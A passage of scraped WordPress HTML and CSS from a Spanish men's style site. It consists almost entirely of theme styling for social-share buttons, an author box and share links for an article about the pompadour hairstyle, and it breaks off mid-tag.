.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-photo" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-name">Hombreyestilo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner > .wpb_wrapper,
.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-bottom:-5px !important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_75 .tdm-title{color:#888}.tdi_75 .tdm-title{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tds-title tds-title1 td-fix-index tdi_75"><h2 class="tdm-title tdm-title-xsm">Comparte el artículo</h2></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:55px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_76{margin-bottom:45px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_76{margin-bottom:35px !important}}@media (max-width: 767px){.tdi_76{margin-bottom:35px !important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i,
.td-social-koo
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,
.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,
.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,
.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,
.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,
.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,
.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,
.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-koo i,
.td-ps-big .td-social-share-text
i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i,
.td-ps-big .td-social-kakao
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Fpeinado-pompadour-tendencia-del-verano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Peinado+Pompadour%2C+tendencia+del+Verano&url=https%3A%2F%2Fhombreyestilo.com%2Fpeinado-pompadour-tendencia-del-verano%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Peinado+Pompadour%2C+tendencia+del+Verano %0A%0A https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/&title=Peinado+Pompadour%2C+tendencia+del+Verano" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Peinado Pompadour, tendencia del Verano&body=https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/&name=Peinado 